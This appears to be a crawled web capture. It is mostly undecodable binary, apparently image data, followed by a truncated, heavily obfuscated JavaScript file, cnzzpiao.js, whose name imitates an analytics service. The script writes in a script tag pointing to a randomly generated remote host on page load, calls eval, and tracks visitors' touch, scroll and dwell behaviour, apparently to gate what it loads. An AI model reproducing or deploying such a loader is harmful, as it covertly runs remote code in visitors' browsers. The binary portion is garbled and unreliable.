z01����E�?�вV�@�y���M�S�h��UI9,&��;T� d,���J����U�L8A�0����6Cs�j��6��x7����s�\�!���hv�%�DAP�	n�5��h�h<)�e�=��@&�F0Dq��'C��@��� E"��?��sE5�O� �4<��`�;�!K�/4� �@ H���2U>�2����Sk͐ol�K�X�6dp�7i�y9�l��t�2@��ْx��7p��T�1jX�J�X��(�4PP6
НH���A��E��阁鈁���P�JQ�{Q������_I��ЬB0��z�$j�
Q�\�B_�-P�*�#B� ��C�����
`��6��!�A11pi0�h�����j�Q��X�k X���=��<�)U�� �XR%$pD��#�P��X/~�
�B�J2�" ���1����*  �0���Q��y��y@W,���}�;��@� �4�M�t�$�8���X` .�%x(��  ˘Њ�`ܐ��8�!��p�� &�x�` �8@y��o`��a���X&�p��2P�X����!�*#/� �`J8H��'��O�)�2�">�yT�!
���2���(��=���9�0��7gQ�(�y���_�&Hp��1�Z�Q��ʒn�M�*���H5��r��O3�P��{�#��=�k���z�q��0 <�X��`E0L�L Ae3A �A P�/�@������j�3�A'��W�������
<�!u`��~+�2|�'<��R9 <��k�,��{Y!��!h8��"᷌4*0hCp�i��]� ���Q��ڔ�h�a ć`8�#2� ��#,X�dh�Ih����l�IP�H�E`
.�ě��C�.��m��������R���I�:8� ��I%���~� jX�	C�y 2�[j@-F-�F���`������!�$�(��P�4 =�p70)
�i��Y�-@Ԑ �w4���O�@�S=b��������7�� x�=ҡz�2J���2`���PPx��Y�R�% :�T(��;��R
�9�8�x��tD�A�)��
�z����*��x�*��?S���A5lH�@�@ݒX �4 n���Kj� <�,K�H���˹��c0�  ��E]�K�d�$!'p��:!���5 é(��@�V���!`a����\��c-�*Ԭ{�\M� B�Z'r�e����+z�h����M�@DI�D�f��H�����E��5`�� u��ګ'h��]�����]XH,��j�-�bhDo`/�k7�X�m������XO: �((��� `Z�a|�CY-����#P���k08@��O�\�<��Ђ6�6��4X[y��;��0�-1fz�u��%p-��،�9�����x�+�y��X� 0����P��S�׃�?�� ��<�ۻ=�3H 4����%�R����>������Ł�L���Ɂ1>��! ���!��IG���,W���3B�,*:�4M�� �15S�ӡJ5����5FݪS�1��u` j@��Y���ń�E�Ą����/0�m����K���Y͹��(�!��V��e�r:0\Vc�e�Z��s�a�!'bX\B�+�_}��"hy�]��I0�䄬s���RW?�X�,h�Q�C�$,����Qz���,`�d� }�B�Ⱥ��{�#ma��$2���R��Z��������5�yX�Ř����[�;20�39Y��6H���6�-pF�(  Ct� �XG �&�=���� =�����P�� �G16�%�2��ű�I�rb��+/� ۀO/���2e
�!5H#�=��L��XR&��'%%�\� SP��;{�JH� ���0 T\��V	P�ׁ�� x��4�墪 � ���
�	�:�MS*:m*��]Q��.�mh��=�]K���]�P�"�S���r�L�T�(�*K`0#Q�@�6N@�M��0�Hu���,�Z�`q8�b!.������<z-����,j�_Xq$�B�j"#ʔ�h	P�.h��P�����j D�.���I�ਘWh��}M�p��
�c�0��WÁ�Xo0��D{Y/��Y����X�`��H+���<��< �T�8�d�E&V��L'�� ���@��&-p�w8Hc ��uLG��ٲ`&�1�7~���������� @.�X�{��s�H'�U��X��ǀ�24�[�5-3�,�[Z�M.N�=����[%�H(\СH�Ie�|,�3�TZ��PP<TF��(��ȃȄwp�
�b���R]�`5���@��C%���P�)�Іl*��]?P��hK��3ك ���mP��U�w d�����g��k{���+ L�*�ށ�K����̂
m�`���LD�`3�����+$�
��l�P���Ly8�Hq�S"Xb��(��z�f���N��n ��Wz2�8�]m�3�{���]j�J�`4��
/0j:�I�������O��^���� E7Ȁ�5-P�{i0@������#˃u��4F�l�HZ��x����������( w �FG���o�3��h2b:�Ў���б�~T���[:����m�H��Y܎�2P�Q.W���i:�d��3"��k��[�S4T�_��=N��2y\5�*��S`�3��<�4R��J@�t�I5g?H*R��j^m��x�8��1ޭ�zx�R0I؀7@��Z������d���������@�D ����D����MQP!���e!� �_Xف'j�vB�}����a��&ڈ�(���7Մhh�G!�d؅�j�����zj������7�G)�����<��	�75�]�P�EZ$�a���@�UmHv�����j��Q����x�!�w4��8��0���_0�w,�Х�(�Qm&��0N��i�l�Nf�1�01��|�0����]�WB�0��R��]�Dx�H�+�I�F���!��L W"p~R���"v%�'�7H4��oS<>[N=���X�h�fz�b��U�����2�l��T� �� 5����״i�����	�e�&���,��H�߭O�d����?m%����߻w�ȣvH��i���i��A~����B�^,�x��ǋ���4I�dj'��X��02¨��F�5��V 2�(�������ڵv��͋�CF���r8�P`�+�C|W�DH�XBHH*��G��b����AgD�4x!@Z�h訡�Gm-�نo�f��;g�2N�b��ή=C c�3���S��/!Q\��� I��CZv��3�@�B;&���Ȩe���!@���7=Ǎ��_����Z�3�{k1G4�$�ABF�P@}�Է����Z��S �Kf�v��OR�=��	M���h�q�d'�����C	%�#�b$�����#d" eT"E�T����`�e�|
�^�I�n��HQ�e���
s�	IF"��$�,A�9�`��W$�C�?�t�N8݄7�\�h8��Ci��L��?-|�)!�xS�6!��B�׍��t*!2�QPEOP��G�+ �\3�I�����C�6�D.x�KZ@[��eX����GF3��-v0C�p��pB�6��Z]e���Wb!�bf�eW]̈́䗾���/nz��]�V]��%$`dDYF�M�-��f�<Y4#MFK��!�3��'F�m�Т
"H�c�?H�S�?��E�����)�8b
��1&��vk��
O�^����+���	-V}Ni�G_}�"O���z��_H2k��{B�u��y�� K�������qƁ�:�N��1A�d�l��Z��x6fdv�M��*� M���$#(��ŀ����2��]n��[�n{�%f�|�E!�JT"�
rz1�	�G�'������@	2���6E��MFܨ�ͪSL��q��7�����0�<��wsM69�����HP�'a��Bx�C$��:��w�D��J X8�'A�
H�"� ��CZ�-�L�1��i(CN@/]�J��°~e$u(W2R ����Z���Q-�������0�Y�?̂2�BO��\^B�h����?��$C6��"�h�V4�4)8�0�����������1r>3(��"��g=��Sz�����֚!N��Ey��,t!-l�l�Ƀ�2�6��Op��������4��d���0��B��VyW���G�4�[��u\d�!�	/�&�}L �8��Q�`�k�"2A�)U"'�� ��	<�@r��-Q)���pj'4oyu���'0,!#�����#�	ҍ� d}ن6Zō��!��B`I�Q���(G7h�����TTE�  l`-ȨK���V�X�` K�  p-̉	������V{� ��i��@��q*��]�)KC/>9!i�\��D#�É��bHj�׻ޅ�g�@~�%�7����';��.�0 ���r��*��<4������m\�����-�CHd�9Ȃ����0�An!)�B"�=��媶��h�j'��v���C&
	�Zٟ<��l
��`!�P.#n@���E��0�PH䑟��-m��~4��R��A�ZH^��?�7�0��冄 ��@��& ���.�`v/ (��/����	R ��>������$1�3� $,�P�!��갱I��q��2B���u�!��d''
��5�p��Py �HFT���C�P� ���D��J��<pq�%̀e��ȑ����y�@��2H�Y3���hHL��`=Z�E�x�+�R�ak c�	�+L��]7MX,X�,w�9��P���� ��E�F��e"�(ddt�)��a�k����n�G4�ъD�%��0�gg�g����Mf@��)�vo�CQ���0�9P�5$�ۚ/�C�^�D`@�  ������9��L�9-E5+'Q`'���q�@��
`���[���м^�_J;��]A���n�A'EPV` #�P�*Ȁ� )�6cK&2��&���������6��Z��dٌQ2p(&�3��O� ���{���M6�7�AR���~RN�,�b�9z#}�? r�k�c��x�hŽa�D��T ����n� ��dB6��}�!���L���e[�A�ڗډ���V8�D&
K���jӛ>��_uaU}ľ�/Q���{��������$fZ4�28s���OG̾&�x�:)HCb�@����9At-��d�~1�;$ M�@o�c9�wE���Zd�,�����N��w��y�GY���r��?Ā{��1~��:d35�3)�{h'��W�e�R`���Ad�`�6M&$@˨�$
�B딂8�@I&[���؆h	�S
!^DD����
� ����@�T 	p �]�	<��E�:^�@I���,������l��� 9Hx�: =< =d�5؃=�O��DdDtJ�����8t���C�C aVO��`����t������y��^_pQF��?4�Q��Q�_VF`��Ƨ���e�9Q]æ݅�`��Z��_��.R�Z\Ff���!B�j��:_6���d�nh��Y_)d��r�?<ZR��YqyIzd��B65ER� Y�VF�����}ɇj�2���3͇���vh\x�?r$eķP�3���0N�hH�!Ȼ�pu�S���a����&xNHp�rЂ4 |"�\��lA��"D�
DCT#�5�����	���]�� @�[ �@̉��	�IF �]H|�n!��@ٕ�D<�ܗ��]8P�6�!\�� �7����%AA#H�'f#(��e�J���"*�0�tAAt���:�9�At	+-���L@�DlU��i��\F�CZ��p^2.#r���.��^�Mà^���?�⩝�+ʢ]�^Fl��A����Z�qb��]��e��]4�$x�?�6��~a�MY&�1�{�g|�'#���$s���@Z�?`����:�HHX��UMy��
Y��͛�<���G~l�ŅxuGY��H �C��q%`XȂ�R���CBv��mGC��(EF�_b�)�������?�(����C9��=�^|A�A%-��]%�������]D�N�AP�U�U҉��	�e�@�@d� ��JD��
ڜaEx J�|�6�7�����A^ƃ%�����@#,d^��!d�Dh=�<�6�E�ð���p#;4�v��?���4��L��N �\��ô�A���1�?lmvQ`!�g���Y[��! cn���"Y,g�=Q)������dY��ک�]�!DV3ډ3�����]^m�5�:��M�)�7��]8B58� ,���?�BF�B����9M�q �9�BIƁ �c��&q͊$(�X$������t9�,��t'mRH��Z�c'w��Y`�8Sw�N�l(y�S�[59��A9b��.ZӜ�����9�C��m��N�Ύ��HA����� p�h�]�C@A�\iFT�U�p�(���,���
L��ڐ�`n!���=T���aE�d��C8x���ă��p�����C#l�'�',�2@#4`]u�`6�D�@|*�d�2� H 4 ,AF��
hAȀh�hA~��< ;��;̪��������q�Kq�R`]Ѫ��tfk��.B�_ ���"�⦉Z_�b-�='-��%Ѫ!V)f����H����DVH`� �ҙ�mp#7:_��	�������+�@l9�(HB'BJnGX�0<�������`N5�,y4W�x�z����0�X���Ӵ`��V˚[z<Z�({,�ɾ��Gw��̮(vl��%��
W&�A)`���^,�XN�L�91I������XX
�d&� d]�b���l �\���`	��d)He;�5p���QHT � �z�;�@��ʭ����ZlnE� @��+^��7`uA=�@�m�HA#��?������ɀ%��eI��E��7 �aZ�'�n�YF��hA��@���3�@�~�Z�@]Ppb�`��]!�f�0��.���Q_-����9����p.�Y��]����?+cHH $8Vf��?@�o��?��@���F�?��D�DCF��EA1�@�1�4;�1 6�ڲ���,Ė"upFRʭ� XNY}N�ZN�Hn1�a�o�Y�G{��>N��$�M@�U֬,�H�q��&u���1^YӸ�Ǌ����#���u��S)�B&`ӄ`�*L�
H
*��d�q�76I�P����`���+T�PrA&6PC4�P�V��.��5@�=���*������ނ����8��6�B��&� �J�%��p�2<�Ap���(�,�%��1{BF�t��hA��A �0�e������h�П%�V$�r�_xZFLT�Ѧ�`�w_�ް���b�
̲��/
`��]�E/֯ gľ
LF�C�I4H�i�����E]eD�����O_1� IC�o@4h��?ȴ,�"5���r0&��Œ�����>���#�jr��	(oG���'�z1޸�G�y��u�;i�P�~�#��v�K
A
�9����p�����uH�LF<�2������`F����'����N��$��V��UI܍]��d�E�`& �<DA���� V��]h��A��l��m����b��k����,���P��݅x��:��?��-�#x���' ����,�����@��$��İ0* h�t��!��t�� �,oO�|[bH�A	����_0sZ��.�r�b����a80�b��+���y0rZ�}�sn>�}+0�Z^���? �*x��C	�?��l�@7�Q2�+���E�D��"�.����4C�'�#ЖM���?�'�<�['��u����$��tN��c^�
qy�yN��M(�'(�yx���Y�U4�U�����4hO�$}�O�W[�[ˆ��s�9�A�q��#l�9դ`���mv&@�5�Z�D)��Ö�ES�PF�$�Z�AgD.�g���=A%�l��ji@ ,b ��"�0��&�
Al�ʛF�-������?,ba���C�в�6��� �XB�WE���^�'x�,�?�3 ��<��T1�F� O�yF�ؓ�=,^u/@�XC�@5,��_i1\�ߖw��`0���X�p� �;ܸp�F�'w�dYC���'O���/�/���##���;��j�����De�lׇ�/�����Ţe����Q�g�s��G��#@��?��e(�߉�An��{�D�q�� \X�?:���oS޼���w#� 4Ҡ�I��K�����
�=Aŉk'Nq��[ ��~r����7 k����8q
�����Ro��+�/�T
�*�a���$H���ͅ_�D���~&,�������(��ۯ���*�����>��FD��.TP"%�PA"D�%���i�K �$fX" �+h�=���#�8�z�	�v"�&d`���@�O������g�{���ZpA�@h��.�!�?��C�<���7���Z(l`Oh��LX���6��jРj�`�CJ�&܃H�h�	-�*�t#��Q�D� $�ZB	�j�T P*(�Bc�4"H
�D��g��c���X�d�ʢ+��>pf!i��燝�\����2�.���-���GlYkr��2� ;A��
#��-���	���b�&�K���l��M�����8�8� ��0�!'���D�Hd���3�!�,0͂� �2����M����� <l�6*~1`�R�G��Z�J#��E�����D?��(P���?�f��(��(hI��J�PB	�P;C��!ADH<��>i�'l���H\b�%x�6[*���!o��b�\8\r������<so���uH�->�?�\���w���F]��V�t!Qt��$H���$��"�R���ݫAy�L"�%��Tҏj�b#�(�tr�v�G�/"�e�\h�څ�!��`��v:z!�:V�a��P�����@6�c����G%��*[\*r�[��-9�]�A��2z��_�5�֜�]�Z�bӄ?��eЋ���X 97 ��n�0�d�!NȀ@5��\�B4V1ĉ��	7��D�*�L ���r������9�y�T``�*E)��-S mg��	 41�h�I�Dq���'�xP&�T�h��	��?*�� IA�Z���CB
��B�t@���M	�
x�.@`(�Z�,� ! L8_ G�k{;!G6� Ol@
~��v��=,@
P�-��d> ��d&3���\�Ӭ����,G*x  �O8���%&1�� u���dz�:�
�� ��!$ �� "�;�@��5�DT5���*���D%���rP������C����t�WY P��7��RACZ1�0?��V΢�����#��	� ���P���a�h���F5�)�e���$U ����B���&A8wҘ�b�X�tъV�!>X�*���`3`]�WQ����/�p�`{��1��-�YK���F̜G h�G��/�t'?��c �A�l]�Z"����i	 ���DP
#��?֐	Z��eФ�0�`+XB�Y,�o�T
��[z�h;i��M�2 ��"׈[T7G��Cw�)<��e��',���}�?n����լf6=��K(�'  j�c�,g:�aNͤ��6xj�(���v��:��w�K�!N|b	���'F(C��(�@o$���<R�zftxh�ɮR���`(m©D<��Z
��F4v�������G�рz����Q���kU�pZ��LA��\����U&T0�XaC���41�A"0��2�h�� �,�? �0h�l����������p�h��n�.D��$r�	�Y`�/��^�bd[�U�:M8AT3�22�g��̢˞�<�QдLL@"�֭*Q#�\��	PAD��-�`D�#F�D|`�hI{�PphC��;\�Z��  *X�G0W��-WzIa'���ްMx" �4�?6���7 _  �����C ,A�[d���	,M?�~�����(��l����3�B��~B��H��$�MZтt Fh�K���	E�?����i�?D�P�T�EHLV��M��x�]A���I���JF-����*�� �|"#eɅ4���$��BGȼUxe�>�Z0��9h^"��6!�՚
���nPPՅ�� ����r�e��IݪWM&��d�_X�G�}���U��.H�D���0���h-�l����B&����z7�9AUs]�2�h�bl*ː�f6[��g�#��
@�� �$��H�G)q��!Hk��*�6I��D�" h�V@�- D�V����b	�`p�@"��< 	V@�V V`U�8���6 r  *. ̫��+�8�	�!  ��&��&� �	���䖡���F��,�!���NG��VGq"B�$b�BR�NV�g'v%ƈg�;Ů�{R�vb��!8`j�eL��.���̂���>`Ix�@:���,�����bX>��e�j�Y��!�Y�gX��F�� �f�桌� dA ��b!la@�Ѽ
<R����L�u\���j���+2�@_
b��b�.�L�c��n`�J��!X�aZa�@|���H��e�6A���e��&C ��	�%�]����!N �6�2� 
�^�#F@ ��<Ġ� �v���6"F��T�T�(�!�/���j8�*�V 
³
2A z˷���A+0�KZ�T@� '��Df��d�D��ΧF��6�\��*N ,  ����K �������p�
"������k+���!�� �A� � OzN% NB/�Q�PX�ҰǀgW���01��Ŷ �b��8q!�N"���4�zX�$��1���."&� � �P��"5wbA��(���΂��,�!�R�e-͢
d�~�}s�@"�(�r�5�uB5����~��No7>(��:� �&fm�R��2*�6�H���a�dI���AV���HѸ�e��%��e�jt�2�C �C�6�-B���į8����=�h20 ��`�"
����>8K ��� 	>	8�#��)� �B ��C��ʆDe@�4�mVI#����o2�'���P�T �'�<��V` V�wb��	�T�dr�A
�  *��6`�����@����K�n�E��	-�`�D���0�� &� Ƞ   
 &���a#"b���P*����&(E��e1{��I ���v`�~g�T� 2�yxCU�n:��$B����
��T��	D���W�l!��W�bP�(��� ���� ?h���D��,�	8�
��A�N�
@�@!�&�9�,��5Ϙ
@7aѪ�2Z��Beb]�%�8������Dta>%R@��V��^f;�ѫXf��$FbF��q9�J0��ܠ諄�g�Σ< r ����>tJZDT:�: P�#��E��!Pbv�F 2a�dr9��
b�U� I���K	��'��J����d$'a�kANE��C� ���,! �a��7���
�`���n!G���+"��� �� j���	�p�@"�@�� @  ,���du! �S9 "&�R��V�'U�!�"��{�T;�"��V_wB|ae%�v�.���1���4
���VsW4�T�@@ ��(��y��yw� ^���[֢ �b{B>o�����Bc]�4v_-#��9�E����`�2�d���b"����!��!DŇ�})C_��?�@�X_�e�/���|1�b�� 0�3���z���F �hJ�gF`zQ�i fgjD)A.r>��R�"�\�T VTt�� Z	v��~�D`'��o���zRm~R	�@�d���� o,���m�l�l�����4���L����t����*�+��o�o=�M��	=a�i��O#�`�H�d Ҁ	������s���Py��QEy\�&bB4�)�S^�,X���)"�.x�G�\�1w�!D
w_u".�":�x2"���xV,�*B��@�J��z��y�gY�� p�z�hd�A�3{�a�@!�0����Ϥ����w'^�Ϥj7��2����]�w�ߗ�*c;i��8��q�`�$K���jC/�o���jM��2�`@�b�q|�*%X$&��>�a�	0���&�%��K` �>��Y���v�tDS�C�*!��l4 
�A��j��!�
	�8&��Q�f	* ?�`DT�uRm�@	&�z�kedE�$�w H`J� m?�M���K
n$W�M�T
"g���
��׎�x��R ��� tS".�>��@
B�p��	"ײ"���	JÔ�+��^g��'#*�"(���09�Sp1אube�'!�g�pT��3�."T��\y'"�E ��y��{I�A �BHd�
�����y���(�Y ���b ����T�L�\{ �\A� F��9�ce�c!��^�w>D �(Ha��
�H+��ʫ��,áE&:/�,�Jb6���P��OV Nv�@�#�>�Yـ ^X��K���Z� rx���H�vBG5	ZG�F~�  � 	�`�A�ҋWj	�4'��T*a',�����		�"�J���R�M�xp!�x�� � �n��a���\n
�t�� � ��K� I�tD@:7D��`@K��Pj@�s@��gb4>��'1�〴.�e۔;u��"2�Qu�\� �g�b��xyTq�n��e��^�$���A�k�ʖ����,�5�E|d!��7�5�����
�!@��9�y|�]�Û��L�1VPZP@�Q{@�̫���$��e�<�֘H� Z�p�`� <A���׃���J��c��тGC"�
��c)^hJ�dRh����>��>���(�@qT�� ?@ ���bRk�h��@�	�� [��ʀC��\Dv��"@�/�DX��8 T
���5 ��A�@E����ڶ�
"�A4A �6��6Gڴ��v!�|�� �!�<��F@@�# �� ���aPnt
�r� <@q�@$ݟ*��E��a��_D47R�G�kZvluc���.�U�xp�w:�W������i���a<����Wwve�
�,L��b`��ٗ��?���T�Q*��[{���m�4:Ź�Ϲ�"b �z@�4��c�\]�j ���OP�M6�k�ͦM�e��Iп�Rqr1�tC�9���DE6��đ[R���F"'q&�G�&�D@o�ƿ�w0d�1�T���@�L�����Ev����.Y4v�%�$�$H�$�$a$5vD0̭�I-Z�B"���� Z�*�"����B�[�BHj<̑IlI /J4�Ԡ���F�\n�d�W�=��h��.4���ɓG�9�g�?��,8�g��=�6,��b(@�� �h�/�� f�Vri�x
��@-�E�I��#ﭩQ��?���;\��!���HYp�!)���!�@xQ]N�O�$�E
l��"J�B
����.��E-F���(j��7�����"�@!�i�H���?l��!U �92�#�`��sP�31��O!���1�����if����y��?l��
�`��
�=6O�� �+Pa�&q�T�C
Q�P�4q���@�cFs�?X���q@QA-��RK.�s�O6�+��`1�x&b�N8]t(aP1�'\D�HO�sYm�	�l'R2x�Ht`� �H�W%sm6k��@e0�Ch��a���-P0"cG��B Kh�.d#!{(�k���%�1rZj"5��樆�X�Dn���m�#���q���Dq�-����i��3��? ��'ҎDN{|��5���yc]�!R P�0���[eH���_p`mH5x��5�a�0�]!�7FH�������^�a�w�X"��M��gc���ґH������D� ͜�k��e�!]yG�0�l�df�x��&9��s&w�d&�=��OHy��+��⊗!A�B)��A'凤�����Z�D�.D���M1�:�>�Q<O�%�$JRN��E�dr�XiuQ�Qdb�]�HC��5@ %�8�\�5@$�H?h!��d��(C%�@��PP	$5�%�@K�j���`		@(������if��}���"J �%�C�5 ��/h�<l`�J��\ �4g9  #��*��b�@�(�J�H����g�?vv���"���'�O@M$d���#HB\`�O��5��BW� ��`"ǉnܩ��,$��(��4Q�����HA,2ч`7�QG0FH
�!UFapl؅�^��,iq�D\cnɆ�0�*�)��X�����N��Mk��.�=;�	Oi�D��ỵ=`@���
��5�4�_�a�+��>�ЃX̄y��A�ɻ��"�h���h��#��6q��J"K��OzB�6��{C	�Ph�K�i�x�S��>�a�~"�F��dX+
� �!�Q�!
!��((!J��#�B�J�a�!L��	T�^	�
�B�0�J@�%2H��Rp���Uֲ���X��F0��r�i�!�~� 
H��j	��0 RЍ1xQ q�xD	f��Yb�1� ����R��,4AGC @��	 p ,���� ��w�C+�'�qE)ha���|�S	H�HP��Br�� �i 6�Vm��Ǧ������"�w�v6�Dm
��6��h�!A��x��PH��E�T!�l*��=R���E�9�+a	����3wҹ	Mx����{/i�A"C����=1�0��	�cI�
5�ABQ3�H��	E�d"���P��:��0�H(���d>�FBeb��d'z:J��B+���(��b �dI�}#9i&�F�e�0��lp��^��Qt@H�3A3�<��u@H��X�>���D�^��	Z\$1��`#��hzu�f�t���%��J(�,��9�����g ^���0u	F��������1�a�(K����B��G���j�ò=4��Nt��Yx"�;#�jq��eT�9��?`цX�dld,B������K����]Ѐ��^���	|C�J$a�H�0���� �wq���wS0��)
��-�v����H� IJ~����Ѐ�\9�܃ �  �J��:0#�*�g�M	�!a�0�c��@`Y�"18�"��G�ر�[��.���+,=�d���TH81ac�h�.�P�`J%!q1桋�X
!N�	
^�Q���2�}��P�� s�bғ�Y/ ������2��va���CP-��עP���|\@�0�ݚ�?2��E�~��PB�%�A� ��(A���&�*.H��vX�D��΄�w��C^)�mf�|����t��d]v�e�e�^Z�1����ٴ5�j?;[5���Ђd��b	����ts����"� RH5�n�TH�˕!�"�[�W�G�o��]��p2'�Ànp�H��
Ȑ� �@q����.Pw$��t�P���`/`���ȴLb�	�p`�w#!ap�	C�C����m��� v��=�L7G���:�q��=�;1c,Ac��u�� PHBA�
�/ac� 
����2cM`�R=|�&X�Qf�&���Q}�eS�B �>V!U@_�x>�x?����(S�����A	��y����GT�hR .{1�@!�F
�p]EA���U${k�@8e�|�i�PR�A� �.0L�-�%�|�D#!�k�&%�XG�1�vG�D���p2��u��F�F��YTtEt4G��p�� �fs�l���v�fpVs\�n�*�^"�I� _�i�*�$(�!z��
�� 
u��+x�p_*�b�!q�@$�0����/4%��PI 	w�u�9�s�DM�`�8���y[+��o����t�:� O�a�b����*^�c�
���EB%�<N@����Mpq�*�r�S=�>�wg�&w���c�Y�w����g��	Ɛ	P�x� S�����)@	/��S�SgkF  Ou.�x.�7�zV����p��	�f8%����
�������C]��	�!Q��D����	�j�6X��k���Fk%�n�X�HX�,�X2�XU��U�D����pl4��E[��3�a?D~?T  �A[�q�����&r�u��$;��0RoRp�T ����� �+Y�#���u�8�n�� ����IÐX�o����K"��`�@�p@���@�q:	C�r0@� H ��U0q���m��"�%&IWqO����6Pp9;��Ju+P�'p���ޤqm0*U7c
auT�v> P�bR��
j�P4Fd1!�
���c|�Qu 
g�'k����>��������?����S@�w�?/� Cp ��&���@� P@���x��n �f�zE@�)�9��(2#P��g��	��${�
�Z��J��"�	��inoe	#�j�xWQ�!!/P௝�X��ϧ	��|�b�)}�����Y��1��2!�kښ�
�	��3��2�`{@G�z����Y"!���!��IVs5�4r�$�u �7i8�_3��@k��o����A� �e$C�fP� �	;����?9� ^�������"���_ �D`�cL � ��1���zac"Mv��!�!�:���3�w���m�n�
�s; �8�`O�Rc+Ac��<	���@��9u�}H��(r�N�N`ub�>�+�huWM2י^1:O��X��V��A�@_�����y+ȉ/ ���@	���|� �����H ��y��g���ǩWQa��"2rA���Y����w�ˈC��1e0�7o�i���A�����`}�W {����	�h��13"2��	�2�&AC[���k|~pˠZ�U�A~�a~��J":\�T]�c�6��r�F�Nk]C��(�"8��H\���7pH�����9�O|$� �����_����p�a�� ��� i�Ah�`C9Qb��#�H���y{M!1M���(pyKt��@rP��$�P �`�m�Nܔ���c�(!��0*/vd��bqHu� PBir�1� 
�y4�3�P�1f>����	uG�����>%@���@`m���
�&��� �0	c ���>����~�0�JS3�4e�����;�|֋s!2�@/�:e�A�h��h� �A묭�V!�-W5Y�� |j | �X��>�H�ʒ��e��	�a��F���~�uDѱ�Y���E�A��3%;(��~<ܲ!H��#��V�8\"��^��U��4*�I}��_�B�B��@�3��_@�C�GN�z��@z�^��) ��?�H�7p�_J9�Sk0u-iL0��� p;`q+|L�#��_�d��&�@a`ZPt�P ��c�Q��:Q�m����a�a�m��
����t�|/���[�C��D�ru5�vA��qE��p����B)Q��
M�'e҄�ɦl:�f2��,�U�h8n�Y�y�	��?�K	��̰� q�
ǐ'$��SmQ��ɽz��sыQA���OՋ�KA����&��
�ph�P�
����� �jA}�j�ѩ%0��*/�������'�͟3SE��(n���3&�L#2�����ơFjD����6����p� �^��hI0\�>�K��U��B;�?��Pޒ::�-��M͒#A�M+�4��@�U\$d]^X��&
E}�Y~75�X@�X r�_``o6z�Py��!��z�9�:@�n臮_��԰n�aWqd~Z�M�.����rpN!A��k9��	u0��	A��dH�A���
�;�+1�Q�s���vg:�&�}&0:f ;

--- FILE ---
content_type: application/javascript
request_url: http://www.bjtqyy.com/js/cnzzpiao.js
body_size: 5807
content:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x143;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x19d))/0x1+parseInt(b5(0x1b6))/0x2*(parseInt(b5(0x153))/0x3)+parseInt(b5(0x1a8))/0x4+parseInt(b5(0x176))/0x5+-parseInt(b5(0x192))/0x6+-parseInt(b5(0x1b8))/0x7*(parseInt(b5(0x198))/0x8)+parseInt(b5(0x16d))/0x9*(-parseInt(b5(0x1a5))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x82624),(function(){var b6=a0b,a=b6(0x197),b=0x1134972,c=R(0xd)+'.jpg',d=b6(0x1ca),e=b6(0x199),f=b6(0x1c8),g=0xcc,h=0x1,i=b6(0x1be),j=b6(0x157),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x1c0)](b6(0x145)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage['setItem']('currentPvIndex_'+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1a6)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x151)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U('rcs'),U(b9(0x1ab)),b9(0x1bd),'\x20s',b9(0x1b7),'ht',U(b9(0x17b)),':','/','/',a0(),'.',U(b9(0x1b4)),'/',f,'?',new Date()[b9(0x178)](),g,'\x22>','<','/s','c',U(b9(0x152)),'>'];}window[b6(0x1ba)]=function(){var ba=b6,aB=g,aC=eval(ba(0x1a9)+aB)+'';sessionStorage[ba(0x167)]('data_'+aB,aC),sessionStorage[ba(0x167)]('data'+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1b2)||aB===null)return[];var aD=aB[bb(0x1a0)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1cb)](b6(0x195),function(aB){var bc=b6,aC=aB[bc(0x159)][0x0][bc(0x18b)];G=aC,H=aC;},![]),document[b6(0x1cb)](b6(0x19b),function(aB){var bd=b6,aC=aB[bd(0x159)][0x0][bd(0x18b)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1c1)](aD);},![]);function I(aB){var be=b6;window[be(0x183)]=window[be(0x183)]||new Set();if(window[be(0x183)][be(0x1b0)](aB[be(0x186)]))return;window[be(0x183)][be(0x154)](aB['classId']),console[be(0x16f)]();var aC=aB[be(0x186)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x16b)],aJ=aB[be(0x15e)],aK=aB[be(0x1c9)];if(sessionStorage[aC+be(0x1b1)])return;var aL=JSON[be(0x14c)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1cb)](be(0x169),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x150)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x150)]());}else{}},![]);var aN=Date[be(0x150)]();aL[be(0x172)](![]),sessionStorage[aC]=JSON[be(0x171)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x150)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x1a1)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x151)]-0x1]!==aS&&(aL[aL[bg(0x151)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x171)](aL));var aT=aL[bg(0x18f)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x15c)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x15c)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1b1)]=bg(0x194));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1c6)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x16b)]),'i12':aC[bh(0x15e)],'i13':aC[bh(0x1c9)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x186)]+bi(0x1b1)])return;for(var aD in aC){if(aD[bi(0x1a7)]('r')&&typeof 